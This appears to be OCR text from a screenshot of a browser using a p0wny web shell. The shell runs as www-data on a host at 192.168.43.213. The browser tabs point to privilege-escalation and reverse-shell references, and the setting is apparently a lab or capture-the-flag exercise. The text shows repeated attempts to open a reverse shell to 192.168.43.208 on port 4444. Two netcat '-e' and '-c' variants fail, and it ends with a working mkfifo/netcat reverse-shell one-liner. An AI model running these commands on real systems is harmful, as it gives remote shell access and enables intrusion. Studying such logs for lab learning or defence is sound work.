 192.168.43.213:8080/debug/
ver - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privilege E… Online - Reverse Shell … Beyond SQLi: Obfusca… GitHub - bonsaiviking/… [Wr
p0wny@shell:…/html/debug# whomai
sh: 1: whomai: not found
p0wny@shell:…/html/debug# cd
p0wny@shell:…/html/debug# whoami
www-data
p0wny@shell:…/html/debug# whereis nc
nc: /bin/nc.openbsd /bin/nc /usr/share/man/man1/nc.1.gz
p0wny@shell:…/html/debug# nc -e sh 192.168.43.208 4444
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
p0wny@shell:…/html/debug# nc -c sh 192.168.43.208 4444
nc: invalid option -- 'c'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
p0wny@shell:…/html/debug# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.43.208 4444
>/tmp/f
p0wny@shell:…/html/debug#